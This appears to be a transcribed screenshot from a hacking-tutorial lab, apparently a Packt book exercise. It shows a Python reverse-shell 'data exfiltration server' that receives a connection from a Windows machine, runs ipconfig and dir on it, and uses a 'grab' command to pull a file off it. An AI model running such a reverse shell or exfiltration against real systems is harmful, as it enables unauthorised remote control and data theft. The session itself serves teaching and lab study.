 *Python 2.7.14+ Shell*
File Edit Shell Debug Options Window Help
[GCC 7.2.0] on linux2
Type "copyright", "credits" or "license()" for more information.
>>>
RESTART: /root/Desktop/v2bfiles/Data Exfiltration Server- TCP Reverse Shell.py
[+] Listening for incoming TCP connection on port 8080
[+] We got a connection from:  ('10.0.2.10', 49424)
Shell> ipconfig
♪
Windows IP Configuration♪
♪
♪
Ethernet adapter Local Area Connection:♪
♪
   Connection-specific DNS Suffix  . : ♪
   Link-local IPv6 Address . . . . . : fe80::88a5:c3c9:e7eb:dd14%11♪
   IPv4 Address. . . . . . . . . . . : 10.0.2.10♪
   Subnet Mask . . . . . . . . . . . : 255.255.255.0♪
   Default Gateway . . . . . . . . . : 10.0.2.1♪
Shell> dir
 Volume in drive C has no label.♪
 Volume Serial Number is 58A2-FE86♪
♪
 Directory of C:\Users\packt\Desktop♪
♪
09-04-2018  15:34    <DIR>          .♪
09-04-2018  15:34    <DIR>          ..♪
09-04-2018  15:16         7,582,322 Client.exe♪
09-04-2018  15:30               903 Client.exe.log♪
08-04-2018  05:54             2,555 IDLE (Python GUI).lnk♪
09-04-2018  15:34         1,719,346 Koala.png♪
08-04-2018  05:54             2,485 Python (command line).lnk♪
09-04-2018  15:16    <DIR>          Toexe♪
09-04-2018  13:20    <DIR>          V2B♪
               5 File(s)      9,307,611 bytes♪
               4 Dir(s)  26,305,105,920 bytes free♪
Shell> grab*Koala.png
[+] Transfer completed
Shell>